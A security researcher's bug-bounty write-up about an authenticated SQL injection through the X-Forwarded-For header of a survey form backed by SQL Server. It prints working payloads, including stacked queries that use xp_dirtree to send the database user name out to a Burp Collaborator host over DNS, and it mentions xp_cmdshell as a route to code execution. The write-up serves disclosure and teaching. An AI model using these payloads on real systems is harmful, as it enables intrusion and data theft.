When you forgot to parse that header correctly

Introduction

Back on January 20, 2021, I reported a critical vulnerability that allowed me to achieve Sql Injection against a large organization. The issue was discovered during an authenticated security assessment and abused an often overlooked attack vector.

Importantly, this vulnerability could not be identified without being logged into the platform, which made it invisible to unauthenticated testing.

Description



The application exposed an endpoint that allowed authenticated users to fill out a survey. I began by performing standard input validation tests and basic injection payloads against the form fields, but none of them produced meaningful results.



I then decided to resubmit the form while injecting a custom HTTP header. Specifically, I added the X-Forwarded-For header with the value: '.

X-Forwarded-For: The HTTP X-Forwarded-For (XFF) request header is a de-facto standard header for identifying the originating IP address of a client connecting to a web server through a proxy server.



This simple payload immediately triggered a promising HTTP 500 Internal Server Error, returning the following response body:

Microsoft OLE DB Provider for SQL Server Unclosed quotation mark after the character string '''

It appears that the application uses the above header to log the client IP address of the user who submitted the survey. The returned error was a strong indicator of a SQL injection vulnerability, an error that reminds me of the early 2000s, when error-based SQLi issues were widespread.





To reconfirm the vuln, I performed a few classic checks:

ORDER BY 100 --ORDER BY 1000 --

Each payload resulted in different error messages, which confirmed that the backend was blindly trusting and processing the value of the X-Forwarded-For header without sanitization. Further testing confirmed that my input was being directly incorporated into a SQL query, specifically, a stacked-based SQLi could be abused.

Exploitation (PoC)

Since all time-based (delay) payloads were blocked, I shifted to testing SQL Server stored procedures, I found xp_dirtree to be allowed.

I then attempted an OOB interaction by forcing the database server to resolve a DNS name pointing to my Burp Collaborator instance, this way I could exfiltrate the server IP:

';exec master..xp_dirtree '//v955py8gdto<BURP-Identifier>.burpcollaborator.net/a';--

The Burp Collaborator instance received two DNS queries, originating from two distinct IP addresses, both starting with 144.X.X.X. I then confirmed the server ip using dig.

$ dig REDACTED.com

; <<>> DiG 9.16.1-Ubuntu <<>> REDACTED.com

;; global options: +cmd

;; Got answer:

;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 31280

;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:

; EDNS: version: 0, flags:; udp: 1232

;; QUESTION SECTION:

;REDACTED.com. IN A

;; ANSWER SECTION:

REDACTED.com. 1800 IN A 144.X.X.X

;; Query time: 96 msec

;; SERVER: 1.1.1.1#53(1.1.1.1)

;; WHEN: 24 03:27:33 +01 2021

;; MSG SIZE rcvd: 61

Encouraged by this result, I crafted another payload to exfiltrate the name of the database user:

X-Forwarded-For: ';declare @p varchar(1024);

set @p=(SELECT system_user);

exec('master..xp_dirtree "//'+@p+'.<BURP-Identifier>.burpcollaborator.net/a"');--

Shortly after, I received the following DNS request:

itwebuser.<BURP-Identifier>.burpcollaborator.net

I did not attempt to further escalate the issue, as it already demonstrated maximum impact; however, RCE would also have been possible through the xp_cmdshell procedure. The external interaction alone was sufficient to demonstrate the full impact.

Takeway

- Authenticated testing is critical, serious vulns may only be reachable after login.

- Never assume security based on visibility, in a black-box approach, everything must be tested/fuzzed, including HTTP headers.

- Error-based vulns are obvious, but blind injections can be far more subtle and are often missed.